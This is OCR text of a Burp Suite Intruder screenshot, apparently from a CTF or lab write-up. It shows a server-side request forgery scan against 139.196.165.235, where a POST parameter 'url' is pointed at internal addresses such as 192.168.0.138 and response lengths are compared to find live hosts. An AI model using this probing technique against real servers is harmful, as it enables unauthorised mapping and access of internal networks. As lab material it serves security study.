 Attack Save Columns 3. Intruder attack of 139.196.165.235 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filte... Showing all items ?
Request Payload Status Error Timeout Length Comment
251 250 200 4272
2 1 200 4222
3 2 200 4222
139 138 200 3190
11 10 200 3006
101 100 200 2237
102 101 200 2237
103 102 200 2237
104 103 200 2237
105 104 200 2237
106 105 200 2237
107 106 200 2237
108 107 200 2237
Request Response
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 139.196.165.235
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://139.196.165.235
10 Connection: close
11 Referer: http://139.196.165.235/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://192.168.0.138
? Search... 0 matches
Finished